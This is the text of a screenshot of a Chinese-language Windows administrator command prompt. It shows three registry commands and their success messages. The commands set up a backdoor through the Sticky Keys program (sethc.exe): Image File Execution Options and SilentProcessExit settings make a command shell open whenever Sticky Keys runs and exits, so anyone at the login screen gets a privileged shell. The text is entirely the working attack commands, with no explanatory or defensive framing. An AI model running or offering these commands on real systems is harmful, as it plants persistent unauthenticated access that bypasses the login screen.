 管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>reg add "hklm\software\microsoft\windows nt\currentversion\i
mage file execution options\sethc.exe" /v GlobalFlag /t REG_DWORD /d 512
操作成功完成。
C:\Windows\system32>reg add "hklm\software\microsoft\windows nt\currentversion\s
ilentprocessexit\sethc.exe" /v ReportingMode /t REG_DWORD /d 1
操作成功完成。
C:\Windows\system32>reg add "hklm\software\microsoft\windows nt\currentversion\s
ilentprocessexit\sethc.exe" /v MonitorProcess /t REG_SZ /d "c:\windows\system32\
cmd.exe"
操作成功完成。